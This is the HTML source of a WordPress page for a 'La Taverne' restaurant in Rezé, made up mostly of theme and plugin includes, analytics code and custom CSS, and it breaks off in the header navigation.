<link rel='stylesheet' id='elementor-post-9760-css' href='https://www.lestavernes.com/wp-content/uploads/elementor/css/post-9760.css?ver=1753487636' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3876-css' href='https://www.lestavernes.com/wp-content/uploads/elementor/css/post-3876.css?ver=1753420006' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3978-css' href='https://www.lestavernes.com/wp-content/uploads/elementor/css/post-3978.css?ver=1753420006' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6864-css' href='https://www.lestavernes.com/wp-content/uploads/elementor/css/post-6864.css?ver=1753420006' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6022-css' href='https://www.lestavernes.com/wp-content/uploads/elementor/css/post-6022.css?ver=1753420029' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.lestavernes.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.7' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ecs-styles-css' href='https://www.lestavernes.com/wp-content/cache/min/1/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=1753420030' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8621-css' href='https://www.lestavernes.com/wp-content/uploads/elementor/css/post-8621.css?ver=1680090371' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-raleway-css' href='https://www.lestavernes.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/raleway.css?ver=1753420030' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-cormorantgaramond-css' href='https://www.lestavernes.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/cormorantgaramond.css?ver=1753420030' type='text/css' media='all' />
<script type="text/javascript" src="https://www.lestavernes.com/wp-content/plugins/wp-views/vendor/toolset/common-es/public/toolset-common-es-frontend.js?ver=175000" id="toolset-common-es-frontend-js"></script>
<script type="text/javascript" src="https://www.lestavernes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.lestavernes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.lestavernes.com/wp-content/plugins/svg-support/vendor/DOMPurify/DOMPurify.min.js?ver=2.5.8" id="bodhi-dompurify-library-js"></script>
<script type="text/javascript" id="bodhi_svg_inline-js-extra">
/* <![CDATA[ */
var svgSettings = {"skipNested":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lestavernes.com/wp-content/plugins/svg-support/js/min/svgs-inline-min.js" id="bodhi_svg_inline-js"></script>
<script type="text/javascript" id="bodhi_svg_inline-js-after">
/* <![CDATA[ */
cssTarget={"Bodhi":"img.style-svg","ForceInlineSVG":"style-svg"};ForceInlineSVGActive="false";frontSanitizationEnabled="on";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lestavernes.com/wp-content/themes/jupiterx/lib/admin/assets/lib/webfont/webfont.min.js?ver=1.6.26" id="jupiterx-webfont-js"></script>
<script type="text/javascript" id="jupiterx-webfont-js-after">
/* <![CDATA[ */
WebFont.load({
				google: {
					families: ['Cormorant Garamond:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic','Raleway:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic','Nunito Sans:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic']
				}
			});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lestavernes.com/wp-content/themes/jupiterx/lib/assets/dist/js/utils.min.js?ver=4.9.2" id="jupiterx-utils-js"></script>
<script type="text/javascript" id="ecs_ajax_load-js-extra">
/* <![CDATA[ */
var ecs_ajax_params = {"ajaxurl":"https:\/\/www.lestavernes.com\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"restaurant-reze\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lestavernes.com/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=3.1.9" id="ecs_ajax_load-js"></script>
<script type="text/javascript" src="https://www.lestavernes.com/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=3.1.9" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://www.lestavernes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lestavernes.com/wp-json/wp/v2/posts/9760" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lestavernes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.lestavernes.com/?p=9760' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.lestavernes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lestavernes.com%2Frestaurant-reze%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.lestavernes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lestavernes.com%2Frestaurant-reze%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 2: Fermeture XL MENU si clic à emporter et reserver -->
<script>
	jQuery( document ).ready( function( $ ) {
	$( document ).on( 'click', '#menuxlaemporter', function( event ) {
		elementorProFrontend.modules.popup.closePopup( {}, event );
	} );
} );
		jQuery( document ).ready( function( $ ) {
	$( document ).on( 'click', '#menuxlreserver', function( event ) {
		elementorProFrontend.modules.popup.closePopup( {}, event );
	} );
} );
	</script>
<!-- /end HFCM by 99 Robots -->
<link data-minify="1" rel='stylesheet' id='nf-font-awesome-css' href='https://www.lestavernes.com/wp-content/cache/min/1/wp-content/plugins/ninja-forms/assets/css/font-awesome.min.css?ver=1753420030' type='text/css' media='all'/><link rel="alternate" type="application/feed+json" title="Restaurant la Taverne, Table de Caractères &raquo; JSON Feed" href="https://www.lestavernes.com/feed/json/" />
<link rel="alternate" type="application/feed+json" title="Restaurant la Taverne, Table de Caractères &raquo; Restaurant Rezé Comments Feed" href="https://www.lestavernes.com/restaurant-reze/feed/json/" />
<meta name="generator" content="Elementor 3.30.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Matomo -->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//statistiques.morpheus.host/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '16']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style> <script> window.addEventListener("load",function(){ var c={script:false,link:false}; function ls(s) { if(!['script','link'].includes(s)||c[s]){return;}c[s]=true; var d=document,f=d.getElementsByTagName(s)[0],j=d.createElement(s); if(s==='script'){j.async=true;j.src='https://www.lestavernes.com/wp-content/plugins/wp-views/vendor/toolset/blocks/public/js/frontend.js?v=1.6.16';}else{ j.rel='stylesheet';j.href='https://www.lestavernes.com/wp-content/plugins/wp-views/vendor/toolset/blocks/public/css/style.css?v=1.6.16';} f.parentNode.insertBefore(j, f); }; function ex(){ls('script');ls('link')} window.addEventListener("scroll", ex, {once: true}); if (('IntersectionObserver' in window) && ('IntersectionObserverEntry' in window) && ('intersectionRatio' in window.IntersectionObserverEntry.prototype)) { var i = 0, fb = document.querySelectorAll("[class^='tb-']"), o = new IntersectionObserver(es => { es.forEach(e => { o.unobserve(e.target); if (e.intersectionRatio > 0) { ex();o.disconnect();}else{ i++;if(fb.length>i){o.observe(fb[i])}} }) }); if (fb.length) { o.observe(fb[i]) } } }) </script>
	<noscript>
		<link data-minify="1" rel="stylesheet" href="https://www.lestavernes.com/wp-content/cache/min/1/wp-content/plugins/wp-views/vendor/toolset/blocks/public/css/style.css?ver=1753420030">
	</noscript>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<link rel="pingback" href="https://www.lestavernes.com/xmlrpc.php">
		<link rel="icon" href="https://www.lestavernes.com/wp-content/uploads/2020/02/cropped-avatar-taverniers-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.lestavernes.com/wp-content/uploads/2020/02/cropped-avatar-taverniers-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lestavernes.com/wp-content/uploads/2020/02/cropped-avatar-taverniers-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.lestavernes.com/wp-content/uploads/2020/02/cropped-avatar-taverniers-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*HOME FORMULAIRE RESTAURANT*/

.home-restaurant #toolset-maps-distance-center {width:500px;}
.home-restaurant #toolset-maps-distance-value {display:none !important;}
.home-restaurant #toolset-maps-distance {display:none;}
.home-restaurant .js-toolset-maps-distance-current-location {display:none;}

.nom-restaurant {
color: #000000;
font-size: 24px;
font-weight: bold;
font-family: 'Raleway';}

.home-restaurant-bloc {
	padding:30px;
	text-align:center;
}
.home-restaurant-bloc .adresse-restaurant {
font-family:'Cormorant Garamond';
	font-size:20px;
	font-weight:400;
	color:#ffffff !important;
}
.home-restaurant-bloc .bouton-restaurant {
font-family:'Raleway';
	font-size:13px;
	font-weight:400;
	padding-top:10px;
}
.home-restaurant-bloc .bouton-restaurant a {
font-family:'Raleway';
	font-size:13px;
	font-weight:400;
	color:#000000;

	text-decoration:underline;
}

.home-restaurant-bloc .detail-restaurant {
	padding-top:0px !important;
}

.home-restaurant-bloc {
	border-bottom-style:solid;
	border-bottom-width:1px;
	border-bottom-color:#FFFFFF;
}

.home-restaurant .form-group {
	color:#DDA367;
}

/*FIN HOME FORMULAIRE RESTAURANT*/
.lien-implantation{
	color:#e6a855;
}
.lien-implantation:hover{
		color:#e6a855;
}
h1{text-transform:uppercase;}

@media only screen and (max-device-width: 420px) {
.dialog-type-lightbox {
	overflow: auto !important;
-webkit-overflow-scrolling: touch !important;
	}
}
header.jupiterx-post-header {
    display: none;
}
#top-header::after {
    background-color: #fff7ef;
    position: absolute;
    left: 0;
    top: 0;
    width: 50%;
    height: 100%;
    content: "";
}
.elementor-text-editor p {margin: 0;}
#form-field-email {
    padding-left: 0;
}
#form-field-email:focus {
    box-shadow: none;
}
#jupiterx-primary {
    padding: 0;
}
#slider-custom .swiper-slide-contents {
    background: #dda367;
}
#slider-custom .elementor-slides .swiper-slide-inner {
    padding: 0;
}

#slider-custom span.swiper-pagination-bullet {
    width: 18px;
    border-radius: 5px;
    height: 10px;
    margin: 0px 10px 0px 0px;
	background:#F6CA99;
	opacity: 1;
}

#slider-custom .swiper-pagination-bullet-active {
    background: #1D1781 !important;
}
#row-margin-left .elementor-container {
    margin-left: 0;
}
#row-margin-rigt .elementor-container {
    margin-right: 0;
}
#home-top::before {
    height: 150px;
}
.top-left-bg::before {
    position: absolute;
    content: "";
    left: 0;
    top: 0;
    width: 50%;
    background: #fff7ef;
    z-index: -1;
}
#top-header::before {
    position: absolute;
    content: "";
    right: 0;
    width: 40%;
    height: 100%;
    background: #dda367;
}
#r-slider .swiper-slide-contents {
    background: #fff;
    width: 100%;
    height: auto;
    padding: 30px 20px;
}
#r-slider .swiper-slide-inner {
    padding: 0;
}
#r-slider .elementor-slides .swiper-slide-inner {
    padding: 0;
}
.Rslider-content h4 {
    color: #000000;
    font-size: 21px;
    font-weight: 600;
}
.Rslider-content p {
    color: #000;
    font-size: 16px;
    margin: 5px 0px;
}

#r-slider .swiper-slide {
    padding-bottom: 40px;
}

#r-slider span.swiper-pagination-bullet {
	width: 18px;
	border-radius: 5px;
	height: 10px;
	margin: 0px 10px 0px 0px;
	background:#F6CA99;
	opacity: 1;
}
#r-slider .swiper-pagination-bullet-active {
    background: #1D1781 !important;
}
#menu-icon .elementor-image {
    height: 78px;
    width: 78px;
    margin: 0 auto;
    background: #dea369;
    border-radius: 50%;
    align-items: center;
    display: flex;
    justify-content: center;
}

@media only screen and (min-width: 768px) {
.fsmfe-wrapper .menu-overlay {
    max-width: 500px;
    left: auto;
    right: 0;
	height:auto;
}
#menu-icon .elementor-row {
    justify-content: center;
}
#dynamic-time .elementor-shortcode {
    text-align: center;
}
#dynamic-r-slider span.swiper-pagination-bullet {
    margin: 0 10px 0px 0px;
}
#dynamic-r-slider .swiper-pagination {
    text-align: left;
}
#bottom-bg-white::after {
    position: absolute;
    content: "";
    background: #fff;
    height: 80px;
    width: 100%;
    bottom: 0;
}
ul.wpv-loop.js-wpv-loop {
    grid-template-columns: repeat(3, 1fr);
}
#concept-before::before {
    position: absolute;
    content: "";
    top: 0;
    width: 100%;
    height: 300px;
    background: #fff;
}
#slider-custom .swiper-slide-contents {
    background: #dda367;
    padding: 45px 0px 45px 45px;
}
#slider-custom .swiper-slide {padding: 42px 42px 42px 0px;position: relative;}
#slider-custom .swiper-slide::after {
    position: absolute;
    content: "";
    width: 50%;
    height: 100%;
    background: #dda367;
    right: 0;
    top: 0;
    z-index: -1;
}
#slider-custom .swiper-pagination {
    text-align: left;
    bottom: 40px;
}
#r-slider .swiper-pagination {
    text-align: left;
}
.Rslider-content {
    display: grid;
    grid-template-columns: repeat(7, 1fr);
}
#top-footer .elementor-column-gap-default::before {
    position: absolute;
    content: "";
    height: 100%;
    width: 46px;
    background: #fff7ef;
    top: 0;
    right: 0;
	z-index: 1;
}
#m-step-form .e-form__indicators--type-number_text {
    grid-template-columns: repeat(6, 1fr);
    grid-gap: 26px;
}
}

@media only screen and (max-width: 767px) {
#dynamic-time .elementor-widget-shortcode {
    flex-basis: 50%;
}
#dynamic-r-slider span.swiper-pagination-bullet {
    margin: 5px;
}
ul.wpv-loop.js-wpv-loop {
    grid-template-columns: repeat(1, 1fr);
}
#m-step-form .e-form__indicators--type-number_text {
    grid-template-columns: repeat(2, 1fr);
    grid-gap: 15px;
}
#slider-custom .swiper-container {
	padding-bottom:45px;
}
.Rslider-content {
    text-align: left;
}
.Rslider-content div {
    padding: 10px 20px;
}
.Rslider-content p {
    width: 50%;
    float: left;
}
#slider-custom .swiper-slide-contents {
    padding: 20px 40px;
    width: 100%;
}
}
#footer-toggle .elementor-tab-title {
    text-align: center;
}
#footer-toggle .elementor-tab-content {
    text-align: center;
}
#m-step-form .e-form__indicators__indicator  {
    flex-direction: row;
    align-items: flex-start;
    justify-content: left;
    padding: 20px;
}
#m-step-form .e-form__indicators__indicator--state-active {
    background: #DDA367;
}
#m-step-form .e-form__indicators__indicator--state-inactive {
    background: #FFC891;
}
#m-step-form .e-form__indicators__indicator__separator {
    display: none;
}
#m-step-form .e-form__indicators--type-number_text {
    justify-content: start;
    align-items: normal;
    display: grid;
	overflow: auto;
}
#m-step-form input::placeholder {
    opacity: 1;
}
#m-step-form span.elementor-field-option label {
    font-weight: 500;
}
#m-step-form .elementor-field-type-html {
    padding-left: 25px;
}
#m-step-form .elementor-field-subgroup {
    margin: 25px 0px;
}
#m-step-form .elementor-form-fields-wrapper {
    max-width: 450px;
    margin: 0 auto;
}
#m-step-form label {
    text-align: left;
	margin:0px;
}
#m-step-form .e-form__indicators__indicator__number {
    height: auto;
    margin-right: 11px;
    border: navajowhite;
	margin-bottom:0px;
}
#m-step-form .e-form__indicators__indicator--state-active label {
    font-weight: bold;
}
#m-step-form label.elementor-field-label {
    font-size: 0;
	background-image: url(https://www.lestavernes.com/wp-content/uploads/2022/03/required.jpg);
	width: 10px;
    height: 10px;
    position: absolute;
    left: 12px;
    background-size: contain;
	background-repeat: no-repeat;
    background-position: center center;
}
#m-step-form input {
    padding-left: 24px;
}
#m-step-form button.elementor-button {
    box-shadow: 0px 3px 6px #00000029;
    cursor: pointer;
    margin-top: 30px;
}
#m-step-form .e-form__indicators__indicator--state-completed {
    background: #ffc891;
}


/* Savoir faire slider css start */
#faire-slider .elementor-slide-description{
	max-width:706px;
	margin: 0 auto;
}
#faire-slider .swiper-pagination-bullets, 
#royality-slider .swiper-pagination-bullets {
    height: 100%;
    width: 104px;
    right: 0;
    left: auto;
    top: 0;
    bottom: 0;
    display: flex;
    justify-content: center;
    flex-wrap: wrap;
    text-align: right;
    align-content: center;
}
#faire-slider span.swiper-pagination-bullet,
#royality-slider span.swiper-pagination-bullet {
    display: block;
    width: 56px;
    margin: 10px 0px 10px auto;
    height: 1px;
    background: #0E0C40;
    max-width: 100%;
    transition: .4s;
}
#faire-slider span.swiper-pagination-bullet-active, 
#royality-slider span.swiper-pagination-bullet-active {
    background: #E63E42;
    width: 100%;
}
#faire-slider span.swiper-pagination-bullet:hover,
#royality-slider span.swiper-pagination-bullet:hover {
    width: 100%;
    background: #E63E42;
    opacity: 1;
    transition: .4s;
}
/* Savoir faire slider css end */

#La-Taverne-slider span.swiper-pagination-bullet {
	width: 18px;
	border-radius: 5px;
	height: 10px;
	margin: 0px 10px 0px 0px;
	background:#F6CA99;
	opacity: 1;
}
#La-Taverne-slider .swiper-pagination-bullet-active {
    background: #1D1781 !important;
}
#blog-top::before {
    height: 420px;
}
ul.wpv-loop.js-wpv-loop {
    list-style-type: none;
    display: grid;
    grid-gap: 25px;
    padding: 0;
    margin: 0;
}
ul.wpv-loop.js-wpv-loop li {
    background: #fff;
    padding: 30px 25px;
    border-radius: 5px;
}
.titre-restaurant {
    color: #DDA367;
    font-size: 24px;
    font-weight: bold;
    font-family: 'Raleway';
}
.detail-restaurant {
    padding-top: 20px;
}
.detail-restaurant * {font-size: 20px;letter-spacing: -.2px; color:#000 !import;}
.mail-restaurant {
    margin-top: 20px;
}
.mail-restaurant a {
    color: #000;
    text-decoration: underline;
}
ul.wpv-loop.js-wpv-loop li:hover {box-shadow: 0px 20px 20px #00000029;}
#article-read {
    max-width: 161px;
}
.raven-post {
    position: relative;
    padding-bottom: 40px;
}
.raven-post-read-more {
    position: absolute;
    bottom: 0;
}
span.elementor-field-option input {
    appearance: none;
    position: relative;
}
span.elementor-field-option input::before {
    border: 1px solid #FFC891;
    height: 15px;
    width: 15px;
    position: absolute;
    left: 0;
    content: "";
    border-radius: 50%;
    background: #fff;
    top: 50%;
    transform: translateY(-50%);
}
span.elementor-field-option input::after {
    width: 9px;
    height: 9px;
    content: "";
    background: #fff;
    position: absolute;
    border-radius: 50%;
    top: 50%;
    transform: translateY(-50%);
    left: 3px;
}
span.elementor-field-option input:checked::after {
    background: #FFC891;
}
a.raven-post-button span {
    font-size: 0;
}
a.raven-post-button span::after {
    content: "LIRE";
    font-size: 14px;
}
#carrier-post article {
    background: #fff;
    border-radius: 5px;
    padding: 20px;
}
#carrier-post article h1 {
    font-size: 24px;
}
#carrier-post article a {
    background: transparent;
    padding: 0;
    color: #000;
    font-size: 14px;
    font-family: 'Raleway';
    text-transform: uppercase;
    text-decoration: underline;
}
select.jet-select__control:focus-visible {
    outline: none;
}
select.jet-select__control {
    appearance: none;
}
.jet-select::after {
    position: absolute;
    content: "";
    border: 2px solid #000;
    width: 10px;
    height: 10px;
    border-top: none;
    border-right: none;
    transform: rotate(-45deg);
    right: 14px;
    top: 14px;
}
#dynamic-time .elementor-shortcode {
    font-size: 16px;
    font-family: raleway;
}
#dynamic-service ol {
    list-style-type: none;
    padding: 0;
}
#dynamic-service ol li {
    display: flex;
    justify-content: center;
    align-items: center;
    flex-wrap: wrap;
}
#dynamic-service ol span {
    display: block;
    font-size: 16px;
    font-family: 'Raleway';
    font-weight: normal;
}
#dynamic-service ol div {
    padding: 10px 20px;
    box-sizing: border-box;
}
#dynamic-service ol svg {
    color: #DDA367;
}
#dynamic-payment ol {
    padding: 0;
}
#dynamic-payment ol li {
    list-style-type: none;
    display: flex;
    align-items: center;
	flex-wrap: wrap;
    justify-content: center;
}
#dynamic-payment ol span {
    font-size: 0;
}
#dynamic-payment ol div {
    padding: 10px 20px;
}
#dynamic-payment ol svg {
    font-size: 36px;
}
#dynamic-r-slider span.swiper-pagination-bullet {
    width: 16px;
    border-radius: 10px;
    opacity: 1;
    background: #F6CA99;
    height: 8px;
}
#dynamic-r-slider span.swiper-pagination-bullet-active {
    background: #1D1781;
}
input.jet-radio-list__input:checked +  .jet-radio-list__button {
    background-color: #dda367 !important;
}
input.form-control.js-toolset-maps-distance-center{
    border-color: transparent;
    box-shadow: 0px 3px 6px #00000029;
    text-align: center;
    color: #DDA367;
    font-family: 'Raleway';
    font-size: 20px;
    padding: 20px;
	margin-top:15px;
	border-radius: 0;
}
#search-restaurant input.form-control.js-toolset-maps-distance-center::placeholder {
    color: #DDA367;
}
#search-restaurant  .form-group {font-size: 24px;text-align: center;max-width: 500px;font-weight: bold;color: #000;font-family: 'Raleway'; width:100%;}
#toolset-maps-distance-center {
    max-width: 100%;
	margin: 0 auto;
}
#toolset-maps-distance-center::placeholder {
    color: #e7bf95;
}

@media only screen and (max-width: 480px) {

#faire-slider .swiper-pagination-bullets, 
#royality-slider .swiper-pagination-bullets {
    width: 60px;
}
#faire-slider .swiper-pagination-bullet-active {
		width: 60px !important;
	}
	
#faire-slider span.swiper-pagination-bullet,
#royality-slider span.swiper-pagination-bullet {
    width: 33px;
}
}
		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><meta name="generator" content="WP Rocket 3.20.1.2" data-wpr-features="wpr_lazyload_images wpr_preconnect_external_domains wpr_automatic_lazy_rendering wpr_oci wpr_minify_css wpr_preload_links wpr_desktop" /></head><body class="wp-singular post-template-default single single-post postid-9760 single-format-standard wp-theme-jupiterx no-js eio-default elementor-page-6022 elementor-default elementor-template-full-width elementor-kit-3848 elementor-page elementor-page-9760 jupiterx-post-template-custom" itemscope="itemscope" itemtype="http://schema.org/WebPage"><a class="jupiterx-a11y jupiterx-a11y-skip-navigation-link" href="#jupiterx-main">Skip to content</a><div  class="jupiterx-site"><header class="jupiterx-header jupiterx-header-custom" data-jupiterx-settings="{&quot;breakpoint&quot;:&quot;767.98&quot;}" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">		<div  data-elementor-type="header" data-elementor-id="3876" class="elementor elementor-3876 elementor-location-header" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-6d95da9 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6d95da9" data-element_type="section" id="top-header" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div  class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7c0825b" data-id="7c0825b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-dbaf397 raven-column-flex-start raven-column-flex-horizontal" data-id="dbaf397" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-76f3e80 elementor-widget elementor-widget-heading" data-id="76f3e80" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjYxNjUiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">À EMPORTER</a></p>				</div>
				</div>
				<div class="elementor-element elementor-element-7ff6bad elementor-widget elementor-widget-heading" data-id="7ff6bad" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjYyNzEiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">RÉSERVER</a></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-e703276 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e703276" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div  class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-88712e3" data-id="88712e3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0062995 dce_masking-none elementor-widget elementor-widget-image" data-id="0062995" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/">
							<img width="318" height="63" src="https://www.lestavernes.com/wp-content/uploads/2022/03/logo.svg" class="attachment-full size-full wp-image-3878" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ca804ab" data-id="ca804ab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-09b844a raven-nav-menu-align-right raven-nav-menu-stretch raven-breakpoint-mobile raven-mobile-nav-menu-align-left elementor-widget elementor-widget-raven-nav-menu" data-id="09b844a" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:&quot;&lt;svg 0=\&quot;fas fa-chevron-down\&quot; class=\&quot;e-font-icon-svg e-fas-chevron-down\&quot;&gt;\r\n\t\t\t\t\t&lt;use xlink:href=\&quot;#fas-chevron-down\&quot;&gt;\r\n\t\t\t\t\t\t&lt;symbol id=\&quot;fas-chevron-down\&quot; viewBox=\&quot;0 0 448 512\&quot;&gt;\r\n\t\t\t\t\t\t\t&lt;path d=\&quot;M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z\&quot;&gt;&lt;\/path&gt;\r\n\t\t\t\t\t\t&lt;\/symbol&gt;\r\n\t\t\t\t\t&lt;\/use&gt;\r\n\t\t\t\t&lt;\/svg&gt;&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;mobile_layout&quot;:&quot;dropdown&quot;,&quot;submenu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;submenu_opening_position&quot;:&quot;bottom&quot;}" data-widget_type="raven-nav-menu.default">
				<div class="elementor-widget-container">
							<nav class="raven-nav-menu-main raven-nav-menu-horizontal raven-nav-menu-tablet- raven-nav-menu-mobile- raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile">
			<ul id="menu-09b844a" class="raven-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5712"><a href="https://www.lestavernes.com/nos-restaurants-la-taverne-table-de-caracteres/" class="raven-menu-item raven-link-item ">Restaurants</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5615"><a href="https://www.lestavernes.com/le-mag/" class="raven-menu-item raven-link-item ">Magazine</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4768"><a href="https://www.lestavernes.com/decouvrez-le-concept-des-restaurants-la-taverne-table-de-caracteres/" class="raven-menu-item raven-link-item ">Concept</a></li>
